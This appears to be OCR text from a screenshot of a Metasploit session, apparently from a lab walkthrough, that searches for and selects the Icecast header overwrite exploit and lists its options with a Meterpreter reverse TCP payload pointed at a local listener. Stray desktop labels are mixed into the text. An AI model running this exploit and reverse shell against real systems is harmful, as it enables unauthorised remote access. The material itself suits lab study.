 msf6 > search icecast
Matching Modules
================
File System
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
Home
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use exploit/windows/http/icecast_header
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT   8000             yes       The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
KALI
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.25     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic